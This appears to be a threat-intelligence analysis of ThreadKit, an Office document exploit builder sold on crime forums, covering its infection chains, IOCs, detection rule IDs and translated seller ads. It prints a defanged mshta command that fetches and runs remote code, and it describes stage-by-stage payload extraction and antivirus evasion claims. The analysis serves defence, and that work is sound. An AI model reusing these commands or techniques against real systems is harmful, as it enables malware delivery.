Overview
In October 2017, Proofpoint researchers discovered a new Microsoft Office document exploit builder kit that featured a variety of recent exploits as well as a mechanism to report infection statistics. While the documents produced by this kit exhibited some minor similarities to Microsoft Word Intruder (MWI), we determined that they were likely produced by a new exploit builder kit, which we started tracking as ThreadKit.
Our investigation into this activity uncovered corresponding posts on both exclusive and more unrestricted underground crime forums advertising the kit that we suspected was responsible. Until now, the kit was used by actors to spread a variety of malware payloads: banking Trojans such as Trickbot and Chthonic, and RATs such as FormBook [1] and Loki Bot. In addition to these campaigns, we also observed ThreadKit used by more sophisticated crime actors such as the Cobalt Gang [2]. This article examines the history and features of ThreadKit.
Activity in June 2017
On June 9, 2017 a forum post advertised an exploit kit that included the feature: “EXE and DOC files are stitched inside the exploit file and unpacked by the VBS Script.” (English translation by Google Translate, see full advertisement in the Appendix).
In June 2017 we observed several campaigns using such documents with an embedded executable and an embedded decoy document (not used in this case). For infection statistics tracking, the documents performed an initial check-in to the Command and Control (C&C) server using the “INCLUDEPICTURE” field [3] (shown in Figure 1), a tactic also used by MWI [4]. The documents exploited CVE-2017-0199 to download and execute a HTA file that then downloaded both the decoy document and the malicious VB script that would extract and run the embedded executable. This infection chain ultimately led to the installation of the embedded Smoke Loader, which then downloaded The Trick banking malware.

Figure 1: Initial check-in to report that the document was opened.

Figure 2: Snippet of the HTA file that downloads and runs the decoy document and the malicious VBscript. Empty file ‘result.exex’ created in %APPDATA% folder is used to prevent double infection. Some registry key cleanup is also performed in Microsoft Word’s “Resiliency” registry key.

Figure 3: Snippet of VBS that extracts and runs the embedded executable, but only if the document is located in ‘\Downloads”, “\Desktop”, or the Outlook Secure Temp folder when executed. It uses hardcoded values for the filename and for the offsets and size of the embedded executable and decoy.

Figure 4: Decoy document downloaded by the HTA
Activity in October 2017
On October 16, 2017, a forum post advertised that the new build of ThreadKit now included CVE 2017-8759. (Full ad in the appendix.)
In October 2017, we started observing corresponding campaigns utilizing CVE-2017-8759. This version of ThreadKit employed a similar infection statistic initial C&C check-in (Figure 7) and HTA (Figure 9) to execute the embedded executable. Other changes were made to the way the exploit documents operate, in addition to integrating the new vulnerabilities.
Specifically, we want to point out an interesting technique used by the HTA to locate the parent document (in order to extract the embedded malware and decoy document). In order to avoid hardcoding the parent document name into the script as was done in the original version, it searches the “\Word\Resiliency\StartupItems\” registry keys. The script then reads through the values there and finds one that contains “.doc”. This provides it with the full path to the parent document. We noticed that one condition where such key / value pairs will appear in this registry location is when an RTF Word file with ole2lnk objects is open. They disappear as soon as the prompt (Figure 5) is closed.

Figure 5: Prompt that pops-up when the document links to an external file

Figure 6: The registry value “z|#” contains the path to the parent malicious document
Using the discovered parent document path, the script then copies the previously run document to the %temp% directory. From there it uses Get-Content and Set-Content to extract and write the embedded executable and decoy document, then overwrites the original document with the decoy and executes it and executes the payload from %APPDATA%\result.exe. It then performs a second check-in (URI query “?act=hit”), but in the analyzed example it was not implemented properly.

Figure 7: ThreadKit document initial check-in, October 2017

Figure 8: SOAP file used to exploit CVE-2017-8759 to download and execute the HTA file

Figure 9: Deobfuscated and commented HTA snippet used to execute the payload and decoy document, and to perform clean-up. This version is more obfuscated than the first version observed in June, and employs a Powershell command to extract and execute the decoy and executable
In this specific example, the final payload installed was the Chthonic banking malware.
Activity in November 2017
As 2017 drew to a close, the developers behind ThreadKit showed a commitment to quickly incorporating exploits for the latest Microsoft Office vulnerabilities. A forum post on November 21, 2017, advertised the inclusion of exploits targeting CVE 2017-11882. (Full ad in the appendix.) We subsequently observed corresponding campaigns using this exploit containing the familiar check-in (Figure 10).

Figure 10: ThreadKit check-in, November 2017
In this instance, the document used CVE-2017-11882 to run the following command:
mshta.exe hxxps://seliodrones[.]info/vmware/w&\x12\x0cC
Although in this case we were unable to advance further in the chain, however we did extract the embedded exe and it was a benign notepad executable.
Activity in February/March 2018
February 2018 brought the disclosure of several new vulnerabilities, including an Adobe Flash zero-day (CVE-2018-4878) and several new Microsoft office vulnerabilities. A new forum post in February 2018 announced that exploits for the recently disclosed CVE-2018-0802 as well as a July 2017 Office vulnerability (CVE-2017-8570) had been added to ThreadKit.
On the heels of this update, we started observing a large spike of email campaigns with ThreadKit generated MS Office attachments that included these exploits. The documents included exploits for CVE-2017-8570, CVE-2017-11882, and CVE-2018-0802 which appear to be copied from proofs of concept available on a researcher’s git repository [5].
This version of ThreadKit also contained yet another major rework of how the embedded decoy and malware are extracted and executed. The attachments drop the contained packager objects into computer’s temporary folder using the trick described here [6]. The exploits then execute the dropped scriptlet file, which leads to the execution of dropped batch files that then run the executable.

Figure 11: ThreadKit check-in, February 2018

Figure 12: ThreadKit scriptlet (inteldriverupd1.sct) runs the “task.bat” batch file (also dropped in the %temp% folder by the parent malicious document)

Figure 13: The task.bat batch file first checks if an empty file “block.txt” exists to avoid double infection. If it does not exist, it runs the next “2nd.bat” file

Figure 14: Batch file 2nd.bat runs the malware executable and decoy, and cleans up the dropped files and registry keys
Analysis of this series of campaigns has found that not all ThreadKit documents contain a valid URL for its statistics check-in. In some exploit documents we observed the following placeholder URLs being used in lieu of a live site, a change that demonstrates that not all user care about execution tracking functionality of the kit:
hxxp://test1[.]ru/newbuild/t.php?stats=send&thread=0
hxxp://google[.]com/newbuild/t.php?stats=send&thread=0
Additionally not all ThreadKit documents follow the same execution chain. Some actors may replace or edit some of the scripts used in order to take other actions, for example, downloading a payload instead of running an embedded one. This customization may be provided as a service by the kit author.
In the specific document analyzed and shown in the screenshots on this section, the final payload installed was Neutrino Bot.
Conclusion
ThreadKit is a relatively new and popular document exploit builder kit that has been used in the wild since at least June, 2017, by a variety of actors carrying out both targeted and broad-based crimeware campaigns. This new document exploit builder kit makes the use of the latest Microsoft Office exploits accessible to even low-skilled malicious actors.
In 2017, several new vulnerabilities entered regular use by threat actors and the first months of 2018 have added to that repertoire. Document exploit builder kits like ThreadKit enable even low-skilled threat actors to take advantage of the latest vulnerabilities to distribute malware. Organizations and individuals can mitigate the risk from ThreadKit and other document exploit-based attacks by ensuring that clients are patched for the latest vulnerabilities in Microsoft office and other applications.
Acknowledgements
Thanks to Frank Ruiz from FoxIT InTELL for his inputs in this study.
References:
[1] https://reaqta.com/2018/03/spear-phishing-campaign-leveraging-msxsl/
[4] https://blog.0x3a.com/post/117760824504/analysis-of-a-microsoft-word-intruder-sample
[6] https://securingtomorrow.mcafee.com/mcafee-labs/dropping-files-temp-folder-raises-security-concerns/
Indicators of Compromise (IOCs)
|
IOC |
IOC Type |
Description |
|---|---|---|
|
8e1c6f44b02e72b1c1c9af0ffdcee0fbe67fb8ee370bc67e4e01ec43f8b92ec9 |
SHA256 |
ThreadKit document from June 2017 example |
|
5528b7baa2be1b02140378b076efdbb413ea5e7b05541d2be438c6fb7a636dfe |
SHA256 |
ThreadKit HTA from June 2017 example |
|
030ce92b54ae176b116b6d1baa4769d0298f7283dcc1632f6184713e7ec8fdee |
SHA256 |
ThreadKit VBS from June 2017 example |
|
2bb9d0d8166a8d330cb3c5be6fb60539fe29e05cc3acb4ac7ec3da233fb013ec |
SHA256 |
ThreadKit document from October 2017 example |
|
094ec9e51a559f93e920643a1167de6ee966076af6ab89f24143e9e53b6f9e11 |
SHA256 |
ThreadKit Soap file from October 2017 example |
|
877da1bc247c3a0406e29f1cbe50e89b6b53f070957b2d34d10a44fca66e6e49 |
SHA256 |
ThreadKit HTA file from October 2017 example |
|
c73c570208059e0a7b712d835c0de1def72d346a0d623508203b3061c63955ff |
SHA256 |
ThreadKit document from November 2017 example |
|
53e8890f0d002d9611675419b3d8d0899b599c59f4557e105211d294bf92f023 |
SHA256 |
ThreadKit document from February 2018 example |
ET and ETPRO Suricata/Snort Coverage
2828412 | ETPRO TROJAN Threadkit Checkin M1
2829773 | ETPRO TROJAN Threadkit Checkin M2
Appendix - Forum ads referenced for this post:
Posted June 9th 2017:
Продаю RTF/DOC/XLS/PPT эксплойт-билдер для CVE 2017-0199
Данные уязвимости покрывают следующие версии софта:
CVE 2017-0199:
Office 2007*, 2010, 2013, 2016 (x86/x64) + Win7 SP1 + IE >= 10
Office 2007*, 2010, 2013, 2016 (x86/x64) + Win 8
Office 2007*, 2010, 2013, 2016 (x86/x64) + Win 8.1
Office 2007*, 2010, 2013, 2016 (x86/x64) + Win 10
*На 2007 офисе не тестилось, судя по описанию уязвимости-бить должен.
Особенности:
-Есть возможность указать картинку которая вшивается в файл эксплойта и показывается юзеру
(Например, если Вам необходимо заставить пользователя выйти из Word Protected View Mode при открытии файла в Outlook)
-После сработки эксплойта автоматически открывается .doc файл указанный при создании билда
-EXE и DOC файлы прошиваются внутрь файла эксплойта и распаковываются VBS скриптом
-Поддержка Unicode в путях/имени пользователя
-Все части эксплойта сигнатурно недетектируемы антивирусами 0/31 по scan4you.net и детектируемы Norton/Quickheal (на выбор-ИЛИ/ИЛИ) по viruscheckmate[.]com
(по остальным АВ FUD)
-Размер активной части эксплойта без картинок и вшитых файлов - всего 3КБ
Недостатки:
-Возможно детектирование эвристикой (как минимум Kaspersky. Norton и NOD на тестах молчали)
Цены:
Билдер 0.8К$
Чистка 200$
Гарант данного форума без проблем.
Могу дать билдер проверяющим.
Возможно дописание дополнительного функционала / модификация VBS под Ваши нужды.
Возможна реализация CVE 2017-0199 для Excel/Power Point (Локально все оттестировано, если будет заказ - написать билдер дело пары дней)
Контакты:
JABBER: mrbass @ jabb3r[.]org (OTP) или ПМ
Translation from Google:
I sell RTF / DOC / XLS / PPT exploit-builder for CVE 2017-0199
These vulnerabilities are covered by the following software versions:
CVE 2017-0199:
Office 2007 *, 2010, 2013, 2016 (x86 / x64) + Win7 SP1 + IE> = 10
Office 2007 *, 2010, 2013, 2016 (x86 / x64) + Win 8
Office 2007 *, 2010, 2013, 2016 (x86 / x64) + Win 8.1
Office 2007 *, 2010, 2013, 2016 (x86 / x64) + Win 10
* In 2007, the office was not tested, judging by the description of the vulnerability, it should be beaten.
Features:
-Is the ability to specify a picture that is stitched into the exploit file and shown to the user
(For example, if you need to force a user to exit Word Protected View Mode when opening a file in Outlook)
-After the exploit is exploited, the .doc file is automatically opened when the build is created
-EXE and DOC files are stitched inside the exploit file and unpacked by the VBS script
-Support Unicode in paths / username
-All parts of the exploit are undetectable by antiviruses 0/31 by scan4you.net and are detectable by Norton / Quickheal (by choice-OR / OR) by viruscheckmate[.]com
(for the remaining AV FUD)
-The size of the active part of the exploit without pictures and woven files - only 3KB
Disadvantages:
-It is possible to detect heuristics (at least Kaspersky.Norton and NOD on the tests were silent)
Prices:
Bilder 0.8K $
Cleaning 200 $
The guarantor of this forum without problems.
I can give the builder an auditor.
It is possible to add additional functionality / modification to VBS for your needs.
It is possible to implement CVE 2017-0199 for Excel / Power Point (Locally everything is tested, if there is an order - write a builder for a couple of days)
Contacts:
JABBER: mrbass @ jabb3r[.]org (OTP) or PM
Posted 10-16-2017
Новая цена билдера CVE 2017-8759+CVE 2017-0199: 650 USD.
JABBER: mrbass @ xmpp[.]jp и mrbass@jabb3r[.]org
Translation from Google:
New price of build CVE 2017-8759+CVE 2017-0199: 650 USD.
JABBER: mrbass @ xmpp[.]jp и mrbass@jabb3r[.]org
Posted 2017-11-21
Добавили CVE 2017-11882
https://portal.msrc.microsoft.com/en-US/sec.../CVE-2017-11882
Окончательно запатчен 14.11.2017 (для более подробной информации по патчам линк выше)
Стоимость апдейта для текущих клиентов: 250 USD
Стоимость покупки билдера с нуля (3 уязвимости в одном файле CVE 2017-0199+2017-8759+CVE 2017-11882): 800 USD
FUD 0/38 по viruscheckmate
Контакты:
mrbass @ xmpp.jp и mrbass@jabb3r[.]org
P.S. Не требует WebDav, использует hta->vbs->powershell payload
P.P.S. Имеются определенные ограничения на максимальную длину доменного имени
Translation from Google:
CVE 2017-11882 was added
https://portal.msrc.microsoft.com/en-US/sec.../CVE-2017-11882
Finally patched on 11/11/2017 (for more details on the patch links above)
Cost of update for current customers: 250 USD
The cost of buying a builder from scratch (3 vulnerabilities in one file CVE 2017-0199 + 2017-8759 + CVE 2017-11882): 800 USD
FUD 0/38 by viruscheckmate
Contacts:
mrbass @ xmpp.jp and mrbass@jabb3r.org
P.S. Does not require WebDav, uses hta-> vbs-> powershell payload
P.P.S. There are certain restrictions on the maximum length of a domain name
Posted 02-08-2018
Сначала хотел бы извиниться за длительное отсутствие в жабе, но время прошло не зря, велась работа над апдейтом и наконец то рады Вам представить следующие нововведения:
Добавлен CVE 2017-8570:
отрабатывает на Windows 7, 8, 8.1, 10 с ofice 2007, 2010, 2013, 2016
Добавлен CVE 2018-0802:
отрабатывает на Windows 7, 8, 8.1, 10 с office 2007, 2010, 2013, 2016 на системах имеющих патч от предыдущей уязвимости CVE 2017-11882 (версия EQUATION EDITOR 2017.8.14.0)
По детектам на viruscheckmate[.]com 1/41 (только nano antivirus)
Стоимость апдейта 400 USD, стоимость покупки продукта "с нуля" 970 USD.
Контакты прежние: mrbass @ jabb3r[.]org и mrbass@xmpp[.]jp
Translation from Google:
First I would like to apologize for a long absence in the toad, but the time was not in vain, the update was being worked on and finally you are happy to present the following innovations:
Added CVE 2017-8570:
Works on Windows 7, 8, 8.1, 10 with ofice 2007, 2010, 2013, 2016
Added CVE 2018-0802:
works on Windows 7, 8, 8.1, 10 with office 2007, 2010, 2013, 2016 on systems that have a patch from the previous vulnerability CVE 2017-11882 (version EQUATION EDITOR 2017.8.14.0)
On detectives on viruscheckmate[.]com 1/41 (only nano antivirus)
The cost of the update is 400 USD, the purchase price of the product is "from scratch" 970 USD.
Contacts former: mrbass @ jabb3r[.]org and mrbass@xmpp[.]jp











